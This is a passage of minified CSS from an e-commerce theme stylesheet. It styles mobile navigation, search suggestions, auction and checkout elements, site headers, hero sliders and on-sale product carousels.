.2s;overflow-y:scroll;-webkit-overflow-scrolling:touch;-webkit-transition:left .2s;-moz-transition:left .2s;-ms-transition:left .2s;-o-transition:left .2s;transition:left .2s;z-index:10000;display:block!important;border-right:1px solid rgba(255,255,255,.2)}.handheld-navigation .ehm-close{display:block;background-color:rgba(0,0,0,.5);cursor:pointer;color:#fff;overflow:hidden;font-weight:700;border-bottom:1px solid rgba(255,255,255,.2)}.handheld-navigation .ehm-close:before{content:'\f00d';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:900;margin-right:1em;padding:.857em 0 .857em 1.387em}.handheld-navigation .yamm .dropdown.yamm-fw .dropdown-menu{position:relative}.handheld-navigation .navbar-toggler{cursor:pointer;text-align:left;float:right;position:relative;border:2px solid #333e48;box-shadow:none;border-radius:2px;padding:.6180469716em .875em .6180469716em 2.617924em;font-size:.875em}.handheld-navigation .nav-title,.handheld-navigation .widget-title,.handheld-navigation .widgettitle{color:#fff;padding-left:.2em}.handheld-navigation .nav-divider{display:none}.handheld-navigation .yamm-content{padding:0 0 1em 0}.handheld-navigation .yamm-content .vc_row{margin:0}.handheld-navigation .yamm-content ul li a{padding:.857em 1.387em}.handheld-navigation ul{list-style:none;margin:0;padding:0}.handheld-navigation ul li.menu-item-has-children .dropdown-toggle::after,.handheld-navigation ul li.menu-item-has-children.open .dropdown-toggle::after,.handheld-navigation ul li.menu-item-has-children.open>a::after,.handheld-navigation ul li.menu-item-has-children>a::after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:900;color:#fff;float:right;border:none}.handheld-navigation ul li.menu-item-has-children .dropdown-toggle::after,.handheld-navigation ul li.menu-item-has-children>a::after{content:"\f055"}.handheld-navigation ul li.menu-item-has-children.open>.dropdown-toggle::after,.handheld-navigation ul li.menu-item-has-children.open>a::after{content:"\f056"}.handheld-navigation ul li.menu-item-has-children.open .dropdown-backdrop{display:none}.handheld-navigation ul li.menu-item-has-children a::after{display:inline-block;width:0;height:0;margin-right:.25rem;margin-left:.25rem;vertical-align:middle;border:none}.handheld-navigation ul li a{padding:.857em 1.387em;display:inline-block;width:100%;color:#fff}.handheld-navigation ul li a i{margin-right:10px}.handheld-navigation ul li ul{border-radius:0}.handheld-navigation ul li ul::after,.handheld-navigation ul li ul::before{bottom:100%;right:10px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(72,72,72,0);border-bottom-color:#090b0c;border-width:7px;margin-left:-7px}.handheld-navigation ul li ul li a{color:#c7c7c7}.handheld-navigation ul .bg-yamm-content{display:none}.handheld-navigation ul .dropdown-menu{position:relative;background-color:#090b0c;width:100%;transition:all .3s ease;border:none}.handheld-navigation ul .dropdown-menu li a{padding-left:2.188em}.handheld-navigation ul .dropdown-menu .yamm-content li a{padding-left:1.387em}.handheld-navigation ul .dropdown-menu .dropdown-menu{background-color:#222930}.handheld-navigation ul .dropdown-menu .dropdown-menu::after,.handheld-navigation ul .dropdown-menu .dropdown-menu::before{border-bottom-color:#222930}.handheld-navigation ul .dropdown-menu .dropdown-menu .dropdown-menu{background-color:#2b343c}.handheld-navigation ul .dropdown-menu .dropdown-menu .dropdown-menu::after,.handheld-navigation ul .dropdown-menu .dropdown-menu .dropdown-menu::before{border-bottom-color:#2b343c}.handheld-navigation ul>li.open>a ul ul{background-color:#090b0c}.admin-bar .handheld-navigation{padding-top:46px}.live-search-media{display:block;color:#333}.twitter-typeahead{z-index:1051;width:100%;display:flex!important}.tt-hint{color:#999}.tt-menu{margin-top:2px;padding:8px 0;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);width:calc(100% - 2.134em);margin-left:2.134em;text-align:left;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2)}.empty-message,.tt-suggestion{padding:3px 20px;font-size:14px;line-height:24px;margin:0;cursor:pointer}.empty-message:focus,.empty-message:hover,.tt-suggestion:focus,.tt-suggestion:hover{color:#333e48;background-color:#f5f5f5;cursor:pointer}.tt-suggestion.tt-cursor{color:#333e48;background-color:#f5f5f5;cursor:pointer}.tt-suggestion p{margin:0}.demo_store{position:fixed;left:0;right:0;margin:0;padding:12px 2.6180340252em;z-index:999;text-align:center;font-weight:700;top:0}@media (min-width:768px){.demo_store{line-height:2;display:flex;justify-content:space-between;align-items:center;padding:0 0 0 2.6180340252em}}.demo_store a{text-decoration:underline;display:block}.demo_store a:hover{text-decoration:none}.admin-bar .demo_store{top:32px}.woocommerce-demo-store:not(.admin-bar) #page{margin-top:47px}.admin-bar.woocommerce-demo-store #page{margin-top:47px}.woocommerce-store-notice-dismissed #page{margin-top:0!important}@media (min-width:768px){.demo_store a{background:rgba(0,0,0,.1);float:right;display:inline-block;margin:0;padding:12px 2.6180340252em}}.single-product .single-product-wrapper .electro-price .auction{font-size:.629em}.single-product .single-product-wrapper .auction-condition,.single-product .single-product-wrapper .auction-time{padding:10px}.single-product .single-product-wrapper .auction-condition{border:1px solid #ddd;margin-bottom:0}.single-product .single-product-wrapper .auction-condition .curent-bid{font-weight:700;color:green}.single-product .single-product-wrapper .auction-condition+p{padding-top:14px}.single-product .single-product-wrapper .auction-condition+p+p .button{min-width:160px;text-align:center;font-size:16px}.single-product .single-product-wrapper .auction-time{border-right:1px solid #ddd;border-left:1px solid #ddd}.single-product .single-product-wrapper .auction-time .auction-time-countdown{display:flex;flex-wrap:wrap}.single-product .single-product-wrapper .auction-time .countdown_section{background-color:#f1f1f1;margin:2px 1px;padding:8px 0}.single-product .single-product-wrapper .auction-ajax-change .auction-end{padding:10px;border:1px solid #ddd}.single-product .single-product-wrapper .auction-ajax-change .auction-bid{font-size:18px}.single-product .single-product-wrapper .auction_form{margin-bottom:12px}.single-product .single-product-wrapper .auction_form .bid_button{min-width:150px;margin-left:14px}.single-product .single-product-wrapper .wsawl-link a{color:#949494}.single-product .single-product-wrapper .wsawl-link a:hover{color:#3b3b3b}li.product-type-auction span.winning{min-height:24px;padding:6px 10px;line-height:1;top:0;border-radius:0;z-index:9;left:0}#shipping_method{list-style:none;width:100%;margin:0}#shipping_method li{position:relative}#shipping_method li label{font-weight:400;margin-left:5px}#shipping_method li label>span{position:absolute;right:0;top:2px}tr.shipping{flex-wrap:wrap}tr.shipping>td,tr.shipping>th{display:block;flex:0 0 100%;max-width:100%}tr.shipping>td>.woocommerce-Price-amount{float:right}tr.shipping>th{padding-bottom:0!important}.woocommerce-checkout-review-order-table{display:block;padding:0 .75rem}.woocommerce-checkout-review-order-table tbody,.woocommerce-checkout-review-order-table tfoot,.woocommerce-checkout-review-order-table thead{display:block;width:100%}.woocommerce-checkout-review-order-table tbody>tr,.woocommerce-checkout-review-order-table tfoot>tr,.woocommerce-checkout-review-order-table thead>tr{display:flex;width:100%;justify-content:space-between;border-top:1px solid #ddd}.woocommerce-checkout-review-order-table tbody>tr td,.woocommerce-checkout-review-order-table tbody>tr th,.woocommerce-checkout-review-order-table tfoot>tr td,.woocommerce-checkout-review-order-table tfoot>tr th,.woocommerce-checkout-review-order-table thead>tr td,.woocommerce-checkout-review-order-table thead>tr th{border:0;padding:.75rem 0}.woocommerce-checkout-review-order-table thead tr{border-top:0}.top-bar{border-bottom:1px solid #ddd;padding:.464em 0}.top-bar .nav-inline .menu-item{display:inline-block;color:#959595;font-size:.929em}.top-bar .nav-inline>.menu-item+.menu-item:before{content:'|';color:#cad5d5;display:inline-block;margin:0 1em}.top-bar .nav-inline .menu-item>a{display:inline-block;color:#334141}.top-bar .nav-inline .menu-item>a i{margin-right:6px;font-size:1rem}.top-bar .nav-inline .menu-item>a:focus,.top-bar .nav-inline .menu-item>a:hover{text-decoration:none}.top-bar .nav-inline .menu-item>a.disabled{color:#818a91}.top-bar .nav-inline .menu-item>a.disabled,.top-bar .nav-inline .menu-item>a.disabled:focus,.top-bar .nav-inline .menu-item>a.disabled:hover{color:#818a91;cursor:not-allowed;background-color:transparent}.top-bar .nav-inline .menu-item.show .dropdown-menu.show{top:30px!important}.top-bar .nav-inline .menu-item .dropdown-menu{top:30px;z-index:1060}.top-bar .nav-inline .menu-item .dropdown-menu .menu-item{display:block}.top-bar .nav-inline .menu-item .dropdown-menu .menu-item:before{content:none}.site-header .dropdown-menu{z-index:1001}.header-logo{position:relative;float:left;min-height:1px;padding-left:.9375rem;padding-right:.9375rem}@media (min-width:768px){.header-logo{width:25%}}.header-logo .header-logo-link{display:block}.primary-nav{position:relative;float:left;min-height:1px;padding-left:.9375rem;padding-right:.9375rem;padding-top:.393em;padding-bottom:.393em}@media (min-width:768px){.primary-nav{width:50%}}@media (min-width:768px){.no-header-support-info .primary-nav{width:75%}}.header-support-info{position:relative;float:left;min-height:1px;padding-left:.9375rem;padding-right:.9375rem}@media (min-width:768px){.header-support-info{width:25%}}.header-support-info .support-icon{padding-right:20px;padding-left:15px}.header-support-info .support-icon .fa{font-size:3em}.header-support-info .support-icon .ec{font-size:3.571em}.header-v1,.header-v3,.header-v5,.header-v8,.header-v9{padding-bottom:0;border-bottom:1px solid #ddd}.header-v1 .container>.row:first-child,.header-v3 .container>.row:first-child,.header-v5 .container>.row:first-child,.header-v8 .container>.row:first-child,.header-v9 .container>.row:first-child{margin-bottom:1.786em}.header-v1 .navbar-search .input-group .form-control,.header-v1 .navbar-search .input-group table.cart .coupon .input-text,.header-v3 .navbar-search .input-group .form-control,.header-v3 .navbar-search .input-group table.cart .coupon .input-text,.header-v5 .navbar-search .input-group .form-control,.header-v5 .navbar-search .input-group table.cart .coupon .input-text,.header-v8 .navbar-search .input-group .form-control,.header-v8 .navbar-search .input-group table.cart .coupon .input-text,.header-v9 .navbar-search .input-group .form-control,.header-v9 .navbar-search .input-group table.cart .coupon .input-text,table.cart .coupon .header-v1 .navbar-search .input-group .input-text,table.cart .coupon .header-v3 .navbar-search .input-group .input-text,table.cart .coupon .header-v5 .navbar-search .input-group .input-text,table.cart .coupon .header-v8 .navbar-search .input-group .input-text,table.cart .coupon .header-v9 .navbar-search .input-group .input-text{border-width:2px;border-style:solid;border-right:0}.header-v1 .navbar-search .input-group .input-group-addon,.header-v3 .navbar-search .input-group .input-group-addon,.header-v5 .navbar-search .input-group .input-group-addon,.header-v8 .navbar-search .input-group .input-group-addon,.header-v9 .navbar-search .input-group .input-group-addon{border-width:2px;border-style:solid;border-left:0;border-right:0}.header-v1 .navbar-search .input-group .btn,.header-v1 .navbar-search .input-group .hero-action-btn,.header-v3 .navbar-search .input-group .btn,.header-v3 .navbar-search .input-group .hero-action-btn,.header-v5 .navbar-search .input-group .btn,.header-v5 .navbar-search .input-group .hero-action-btn,.header-v8 .navbar-search .input-group .btn,.header-v8 .navbar-search .input-group .hero-action-btn,.header-v9 .navbar-search .input-group .btn,.header-v9 .navbar-search .input-group .hero-action-btn{border-width:2px;border-style:solid;border-left:0;color:#333e48}.header-v1 .navbar-nav .nav-link,.header-v3 .navbar-nav .nav-link,.header-v5 .navbar-nav .nav-link,.header-v8 .navbar-nav .nav-link,.header-v9 .navbar-nav .nav-link{line-height:2.53em;font-weight:700;font-size:1.142em;color:#333e48}.header-v1 .header-logo+.navbar-nav,.header-v1 .navbar-nav+.navbar-nav,.header-v1 .navbar-search+.navbar-nav,.header-v1 .primary-nav+.navbar-nav,.header-v3 .header-logo+.navbar-nav,.header-v3 .navbar-nav+.navbar-nav,.header-v3 .navbar-search+.navbar-nav,.header-v3 .primary-nav+.navbar-nav,.header-v5 .header-logo+.navbar-nav,.header-v5 .navbar-nav+.navbar-nav,.header-v5 .navbar-search+.navbar-nav,.header-v5 .primary-nav+.navbar-nav,.header-v8 .header-logo+.navbar-nav,.header-v8 .navbar-nav+.navbar-nav,.header-v8 .navbar-search+.navbar-nav,.header-v8 .primary-nav+.navbar-nav,.header-v9 .header-logo+.navbar-nav,.header-v9 .navbar-nav+.navbar-nav,.header-v9 .navbar-search+.navbar-nav,.header-v9 .primary-nav+.navbar-nav{margin-left:2.714em}.header-v1 .header-logo+.navbar-nav,.header-v1 .navbar-search+.navbar-nav,.header-v1 .primary-nav+.navbar-nav,.header-v3 .header-logo+.navbar-nav,.header-v3 .navbar-search+.navbar-nav,.header-v3 .primary-nav+.navbar-nav,.header-v5 .header-logo+.navbar-nav,.header-v5 .navbar-search+.navbar-nav,.header-v5 .primary-nav+.navbar-nav,.header-v8 .header-logo+.navbar-nav,.header-v8 .navbar-search+.navbar-nav,.header-v8 .primary-nav+.navbar-nav,.header-v9 .header-logo+.navbar-nav,.header-v9 .navbar-search+.navbar-nav,.header-v9 .primary-nav+.navbar-nav{padding-right:.9375rem}.header-v3,.header-v9,.home .header-v1,.page-template-template-homepage-v1 .header-v1{border-bottom:0}.header-v3+.navbar-primary,.header-v3+.sticky-wrapper>.navbar-primary{padding:0}.header-v3+.navbar-primary .navbar-nav>.menu-item>a,.header-v3+.sticky-wrapper>.navbar-primary .navbar-nav>.menu-item>a{padding:1.429em 1.375em}.full-color-background .header-v3,.full-color-background .top-bar{background-color:#fed700}.full-color-background .header-v3{padding-top:1.4em}.full-color-background .header-v3 .navbar-search .input-group .btn,.full-color-background .header-v3 .navbar-search .input-group .hero-action-btn{background-color:#333e48;color:#fff;border-color:#333e48}.full-color-background .header-v3 .navbar-search .input-group .form-control,.full-color-background .header-v3 .navbar-search .input-group .input-group-addon,.full-color-background .header-v3 .navbar-search .input-group table.cart .coupon .input-text,table.cart .coupon .full-color-background .header-v3 .navbar-search .input-group .input-text{border-color:#fff}.full-color-background .header-v3 .navbar-compare .count,.full-color-background .header-v3 .navbar-mini-cart .cart-items-count,.full-color-background .header-v3 .navbar-wishlist .count{background-color:#333e48;color:#fff}.full-color-background .header-v3 .ellipse-bg{fill:#64c3f1}.full-color-background .navbar-primary{border-top-width:1px;border-top-style:solid}.full-color-background .navbar-primary .navbar-nav{margin-left:-20px}.full-color-background .header-v3+.navbar-primary .navbar-nav>.menu-item>a,.full-color-background .header-v3+.sticky-wrapper>.navbar-primary .navbar-nav>.menu-item>a{padding:.907em 1.375em}.full-color-background .top-bar{border-bottom:none}.header-v3{padding-bottom:.64em;padding-top:2.4em}.sticky-wrapper .stick-this.stuck{position:fixed;top:0;width:100%;z-index:1000}.sticky-wrapper .stick-this.stuck .departments-menu .dropdown .dropdown-menu{display:none}.sticky-wrapper .stick-this.stuck .departments-menu .dropdown.open .dropdown-menu{display:block}.admin-bar .sticky-wrapper .stick-this.stuck{top:32px}@media (max-width:568px){.site-header{border-bottom:1px solid #ddd;padding-bottom:0}.handheld-header{margin-bottom:1.429em;display:flex;align-items:center}.handheld-header .header-logo{margin-bottom:0}}.navbar-primary{padding:.358em 1rem}.navbar-primary a[data-toggle=dropdown-hover]::after,.navbar-primary a[data-toggle=dropdown]::after{content:'\79';font-family:font-electro;color:#333e48;border-top:none;border-left:none;border-right:none;margin-left:.857em;width:auto;height:auto}.navbar-primary #header-v3 .navbar-nav .dropdown-menu .dropdown-submenu{position:relative}.navbar-primary .navbar-nav .nav-link{line-height:2.143em;font-weight:700;font-size:1.142em;color:#333e48}.navbar-primary .navbar-nav+.navbar-nav,.navbar-primary .navbar-search+.navbar-nav{margin-left:2.714em}.navbar-primary .navbar-nav+.navbar-nav.navbar-compare,.navbar-primary .navbar-search+.navbar-nav.navbar-compare{margin-left:0}.navbar-primary .navbar-nav>.menu-item{float:left}.navbar-primary .navbar-nav>.menu-item>a{display:block;font-size:1.143em;font-weight:700;line-height:1.125em;color:#333e48;padding:1.358em 1.375em;border-right:1px solid transparent}.navbar-primary .navbar-nav>.menu-item>a:focus,.navbar-primary .navbar-nav>.menu-item>a:hover{color:#333e48;text-decoration:none}.navbar-primary .navbar-nav>.menu-item:last-child>a{border-right:0}.navbar-primary .navbar-mini-cart .dropdown-menu-mini-cart{top:108%!important;right:-25px;box-shadow:none;padding:2.2em 2.1em 1.2em 2.1em;border:2px solid transparent}.navbar-primary .navbar-mini-cart .nav-link::after{content:none}.navbar-primary .navbar-mini-cart .cart-items-count{background-color:#333e48;color:#fff}.navbar-primary .navbar-compare .count,.navbar-primary .navbar-wishlist .count{background-color:#333e48;color:#fff}.navbar-primary .nav:after,.navbar-primary .nav:before{display:none}.header-v1+.navbar-primary,.header-v1+.sticky-wrapper>.navbar-primary{padding:0}.navbar-primary #header-v3 .navbar-nav .dropdown-menu .menu-item>a,.primary-nav .nav-inline .dropdown-menu .menu-item>a,.top-bar .nav-inline .dropdown-menu .menu-item>a{display:block;width:100%;padding:3px 20px;clear:both;font-weight:400;line-height:1.5;color:#373a3c;text-align:inherit;white-space:nowrap;background:0 0;border:0;padding:.571em 1.429em}.navbar-primary #header-v3 .navbar-nav .dropdown-menu .menu-item>a:focus,.navbar-primary #header-v3 .navbar-nav .dropdown-menu .menu-item>a:hover,.primary-nav .nav-inline .dropdown-menu .menu-item>a:focus,.primary-nav .nav-inline .dropdown-menu .menu-item>a:hover,.top-bar .nav-inline .dropdown-menu .menu-item>a:focus,.top-bar .nav-inline .dropdown-menu .menu-item>a:hover{color:#2b2d2f;text-decoration:none;background-color:#f5f5f5}.navbar-primary #header-v3 .navbar-nav .dropdown-menu .menu-item>a.active,.navbar-primary #header-v3 .navbar-nav .dropdown-menu .menu-item>a.active:focus,.navbar-primary #header-v3 .navbar-nav .dropdown-menu .menu-item>a.active:hover,.primary-nav .nav-inline .dropdown-menu .menu-item>a.active,.primary-nav .nav-inline .dropdown-menu .menu-item>a.active:focus,.primary-nav .nav-inline .dropdown-menu .menu-item>a.active:hover,.top-bar .nav-inline .dropdown-menu .menu-item>a.active,.top-bar .nav-inline .dropdown-menu .menu-item>a.active:focus,.top-bar .nav-inline .dropdown-menu .menu-item>a.active:hover{color:#fff;text-decoration:none;background-color:#efecec;outline:0}.navbar-primary #header-v3 .navbar-nav .dropdown-menu .menu-item>a.disabled,.navbar-primary #header-v3 .navbar-nav .dropdown-menu .menu-item>a.disabled:focus,.navbar-primary #header-v3 .navbar-nav .dropdown-menu .menu-item>a.disabled:hover,.primary-nav .nav-inline .dropdown-menu .menu-item>a.disabled,.primary-nav .nav-inline .dropdown-menu .menu-item>a.disabled:focus,.primary-nav .nav-inline .dropdown-menu .menu-item>a.disabled:hover,.top-bar .nav-inline .dropdown-menu .menu-item>a.disabled,.top-bar .nav-inline .dropdown-menu .menu-item>a.disabled:focus,.top-bar .nav-inline .dropdown-menu .menu-item>a.disabled:hover{color:#818a91}.navbar-primary #header-v3 .navbar-nav .dropdown-menu .menu-item>a.disabled:focus,.navbar-primary #header-v3 .navbar-nav .dropdown-menu .menu-item>a.disabled:hover,.primary-nav .nav-inline .dropdown-menu .menu-item>a.disabled:focus,.primary-nav .nav-inline .dropdown-menu .menu-item>a.disabled:hover,.top-bar .nav-inline .dropdown-menu .menu-item>a.disabled:focus,.top-bar .nav-inline .dropdown-menu .menu-item>a.disabled:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none}.navbar-primary #header-v3 .navbar-nav .menu-item .dropdown-menu,.primary-nav .nav-inline .menu-item .dropdown-menu,.top-bar .nav-inline .menu-item .dropdown-menu{opacity:0;position:absolute;display:block;visibility:hidden;border-radius:0;border-top-width:2px;border-top-style:solid}.navbar-primary #header-v3 .navbar-nav>.menu-item .dropdown-menu .menu-item-has-children:hover>.dropdown-menu,.navbar-primary #header-v3 .navbar-nav>.menu-item.open>.dropdown-menu,.navbar-primary #header-v3 .navbar-nav>.menu-item.show>.dropdown-menu,.primary-nav .nav-inline>.menu-item .dropdown-menu .menu-item-has-children:hover>.dropdown-menu,.primary-nav .nav-inline>.menu-item.open>.dropdown-menu,.primary-nav .nav-inline>.menu-item.show>.dropdown-menu,.top-bar .nav-inline>.menu-item .dropdown-menu .menu-item-has-children:hover>.dropdown-menu,.top-bar .nav-inline>.menu-item.open>.dropdown-menu,.top-bar .nav-inline>.menu-item.show>.dropdown-menu{opacity:1;visibility:visible;transition-delay:0s}.navbar-primary #header-v3 .navbar-nav>.menu-item.open>.dropdown-menu,.navbar-primary #header-v3 .navbar-nav>.menu-item.show>.dropdown-menu,.primary-nav .nav-inline>.menu-item.open>.dropdown-menu,.primary-nav .nav-inline>.menu-item.show>.dropdown-menu,.top-bar .nav-inline>.menu-item.open>.dropdown-menu,.top-bar .nav-inline>.menu-item.show>.dropdown-menu{transform:none!important}.navbar-primary #header-v3 .navbar-nav>.menu-item .dropdown-menu .menu-item-has-children .dropdown-menu,.primary-nav .nav-inline>.menu-item .dropdown-menu .menu-item-has-children .dropdown-menu,.top-bar .nav-inline>.menu-item .dropdown-menu .menu-item-has-children .dropdown-menu{top:0;left:100%}.navbar-primary #header-v3 .navbar-nav .menu-item .dropdown-menu{top:100%}.primary-nav .nav-inline .menu-item .dropdown-menu{top:46px}.navbar-primary #header-v3 .navbar-nav>.menu-item>a[data-toggle=dropdown-hover]::after,.navbar-primary #header-v3 .navbar-nav>.menu-item>a[data-toggle=dropdown]::after{display:none}.navbar-primary #header-v3 .navbar-nav>.menu-item.open .dropdown-menu{transform:translateY(0)}.navbar-compare i.ec,.navbar-mini-cart i.ec,.navbar-search i.ec,.navbar-wishlist i.ec{line-height:.9em;font-size:1.429em}.navbar-search .input-group .form-control:last-child,.navbar-search .input-group table.cart .coupon .input-text:last-child,table.cart .coupon .navbar-search .input-group .input-text:last-child{border-top-left-radius:2.467em;border-bottom-left-radius:2.467em}.navbar-compare .nav-link,.navbar-wishlist .nav-link{position:relative}.navbar-compare .count,.navbar-wishlist .count{font-size:.75em;line-height:1.75em;font-weight:700;position:absolute;left:7px;width:1.75em;text-align:center;border-radius:50%;bottom:4px}.primary-nav .nav-inline .yamm-fw.open>a{position:relative}.primary-nav .nav-inline .yamm-fw.open>a::before{position:absolute;animation-name:fadeIn;animation-duration:2s;content:" ";border-left:8px solid transparent;border-right:8px solid transparent;bottom:-16px;left:50%;border-bottom-width:8px;border-bottom-style:solid;transform:translate(-50%,-50%)}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.home-v1-slider,.home-v2-slider,.home-v3-slider{background-color:#f9f9f9;width:100vw;position:relative;margin-left:-50vw;left:50%;margin-bottom:3em}.hero{font-size:3.429em!important;color:#333e48!important;font-weight:200!important;line-height:1em!important;margin-bottom:.896em!important}.hero span{font-weight:700!important}.hero-v2{font-size:4.143em!important}.hero-subtitle{font-size:1.286em!important;color:#34bcec!important}.hero-subtitle-v2{font-weight:900!important;color:#333e48!important}.hero-action-btn{color:#333e48!important;font-size:1.286em!important;padding:.611em 3.172em!important;border-radius:.714em!important;line-height:1.3em!important}.hero-v2-price{line-height:1em!important}.hero-v2-price sup{font-weight:400!important}.home-full-width-slider{margin-bottom:2em}.features-list{border:1px solid #ddd;border-radius:8px;margin-bottom:2.5em;margin-left:0;margin-right:0}.features-list::after{content:"";display:table;clear:both}.features-list .media{width:150px;margin:0 auto}.features-list .media-left i{font-size:2.571em}.features-list .media-left i.ec-customers{font-size:3.386em}.features-list .media-body{text-align:center;font-size:1.071em}.features-list .feature{padding-top:2.143em;padding-bottom:2.143em}.features-list .feature+.feature{border-left:1px solid #ddd}.features-list .feature-text strong{display:block}.deal-and-tabs{margin-bottom:5em}.section-onsale-product header{border-bottom:none;margin-bottom:1em}.section-onsale-product header h1{font-size:2em;line-height:1.214em}.section-onsale-product header h1 .highlight{font-weight:600;display:block}.section-onsale-product header h1::after{content:none}.section-onsale-product .savings{float:right;position:relative}.section-onsale-product .onsale-product>a{display:block}.section-onsale-product .onsale-product .woocommerce-loop-product__title,.section-onsale-product .onsale-product h2,.section-onsale-product .onsale-product h3{clear:both;text-align:center;margin-bottom:1.214em}.section-onsale-product .onsale-product .product-thumbnail{margin-bottom:1.714em}.section-onsale-product .onsale-product .product-thumbnail img{margin:0 auto}.onsale-product-carousel,.section-onsale-product{border-radius:1.214em;border:2px solid transparent;padding:1.429em 1.571em}@media (min-width:1480px){.electro-wide .onsale-product-carousel{padding:0;border-width:0;margin:0 -10px}.electro-wide .onsale-product-carousel .onsale-product{padding:0 10px}.electro-wide .onsale-product-carousel .onsale-product__inner{border-radius:1.214em;border:2px solid transparent;padding:1.429em 1.571em;display:inline-flex;flex-direction:column}}@media (min-width:1480px) and (min-width:768px){.electro-wide .onsale-product-carousel .onsale-product__inner{flex-direction:row}}@media (min-width:1480px){.electro-wide .section-onsale-product-carousel .owl-nav{display:none}}@media (min-width:768px){.electro-wide .section-onsale-product-carousel .onsale-product-thumbnails{width:50%;padding:0}}.electro-wide .section-onsale-product-carousel .onsale-product-content{padding:0}@media (min-width:768px){.electro-wide .section-onsale-product-carousel .onsale-product-content{width:50%;padding:0 15px}}@media (min-width:1480px){.electro-wide .section-onsale-product-carousel .onsale-product-carousel .thumbnails{display:none}.electro-wide .section-onsale-product-carousel .onsale-product-carousel .onsale-product-thumbnails .images>a{width:100%;padding-right:0}.electro-wide .section-onsale-product-carousel .onsale-product-carousel .onsale-product .onsale-product-content{margin-top:10px}.electro-wide .section-onsale-product-carousel .onsale-product-carousel .price{font-size:1.8em;margin-bottom:24px}.electro-wide .section-onsale-product-carousel .onsale-product-carousel .electro-price{display:flex;justify-content:center;align-items:center;flex-flow:row-reverse}.electro-wide .section-onsale-product-carousel .onsale-product-carousel .electro-price del{margin-right:12px;color:#333e48;font-size:.72em}}.section-onsale-product-carousel header{margin-bottom:1.071em;border-bottom:none}.section-onsale-product-carousel header .h1,.section-onsale-product-carousel header h2{padding-bottom:0;color:#343f49}.section-onsale-product-carousel header .h1::after,.section-onsale-product-carousel header h2::after{display:none}.section-onsale-product-carousel .onsale-product-content,.section-onsale-product-carousel .onsale-product-thumbnails{position:relative;float:left;min-height:1px;padding-left:.9375rem;padding-right:.9375rem;width:100%}@media (min-width:768px){.section-onsale-product-carousel .onsale-product-thumbnails{width:58.3333333333%;padding-left:0}}@media (min-width:768px){.section-onsale-product-carousel .onsale-product-content{width:41.6666666667%;padding-right:0;margin-top:5.429em}}.section-onsale-product-carousel .onsale-product-carousel .thumbnails{width:16.6666666667%;display:inline-block;padding-left:4px;position:absolute;transform:translateY(-50%);top:50%}.section-onsale-product-carousel .onsale-product-carousel .thumbnails a{display:inline-block;border:1px solid #eaeaea;padding:4px;margin-bottom:.571em}.section-onsale-product-carousel .onsale-product-carousel .thumbnails a:last-child,.section-onsale-product-carousel .onsale-product-carousel .thumbnails a:only-child{margin-bottom:0}.section-onsale-product-carousel .onsale-product-carousel .thumbnails a.current{border-bottom-width:2px;border-bottom-style:solid}.section-onsale-product-carousel .onsale-product-carousel .onsale-product-thumbnails .images{display:block;width:100%;position:relative}.section-onsale-product-carousel .onsale-product-carousel .onsale-product-thumbnails .images>a{width:82.333333%;display:inline-block;padding-right:4px}.section-onsale-product-carousel .onsale-product-carousel .savings{position:absolute;z-index:1}.section-onsale-product-carousel .onsale-product-carousel .onsale-product{display:inline-block;width:100%}.section-onsale-product-carousel .onsale-product-carousel .onsale-product-content{text-align:center}.section-onsale-product-carousel .onsale-product-carousel .price{font-size:2.143em}.section-onsale-product-carousel .onsale-product-carousel .deal-cart-button .added_to_cart,.section-onsale-product-carousel .onsale-product-carousel .deal-cart-button .button{float:none;width:inherit;text-indent:0;padding:1.036em 3.434em;line-height:1.286em;color:#fff;font-weight:700;font-size:1em;background-color:#efecec}.section-onsale-product-carousel .onsale-product-carousel .deal-cart-button .added_to_cart:before,.section-onsale-product-carousel .onsale-product-carousel .deal-cart-button .button:before{float:none;display:inline;background-color:transparent;vertical-align:middle}.section-onsale-product-carousel .onsale-product-carousel .deal-cart-button .added_to_cart:focus,.section-onsale-product-carousel .onsale-product-carousel .deal-cart-button .added_to_cart:hover,.section-onsale-product-carousel .onsale-product-carousel .deal-cart-button .button:focus,.section-onsale-product-carousel .onsale-product-carousel .deal-cart-button .button:hover{background-color:#000}.section-onsale-product-carousel .onsale-product-carousel .deal-cart-button .added_to_cart{display:inline-block;border-radius:1.571em}.section-onsale-product-carousel .onsale-product-carousel .deal-cart-button .added_to_cart:before{content:''}.section-onsale-product-carousel .owl-nav{z-index:100}@media (min-width:768px){.section-onsale-product-carousel .owl-nav{margin-left:58.3333333333%;border-bottom:1px solid #eaeaea;position:absolute;width:36%;padding-top:28px;padding-bottom:.571em}}.section-onsale-product-carousel .owl-nav .slider-next,.section-onsale-product-carousel .owl-nav .slider-prev{display:inline-block;color:#383838;text-decoration:none}.section-onsale-product-carousel .owl-nav .slider-next:hover,.section-onsale-product-carousel .owl-nav .slider-prev:hover{color:#383838}.section-onsale-product-carousel .owl-nav .slider-next i,.section-onsale-product-carousel .owl-nav .slider-prev i{font-size:1.143em}.section-onsale-product-carousel .owl-nav .slider-next{float:right}.section-onsale-product-carousel .owl-nav .slider-next i{padding-left:.625em}.section-onsale-product-carousel .owl-nav .slider-prev i{padding-right:.625em}.section-onsale-product-carousel .owl-nav .disabled{color:#a0a0a0}.section-onsale-product-carousel.hide-progress .deal-progress{display:none}.section-onsale-product-carousel.hide-timer .deal-countdown-timer{display:none}.section-onsale-product-carousel.hide-cart-button .deal-cart-button{display:none}@media (min-width:1480px){.electro-wide .section-onsale-product-carousel .countdown>span.days{display:none}.electro-wide .section-onsale-product-carousel .savings{right:22px;top:-10px}.electro-wide .section-onsale-product-carousel .savings .amount{font-size:16px}.electro-wide .section-onsale-product-carousel .deal-progress .progress{height:14px;margin-bottom:12px}.electro-wide .section-onsale-product-carousel .deal-progress .deal-stock{font-size:14px}.electro-wide .section-onsale-product-carousel 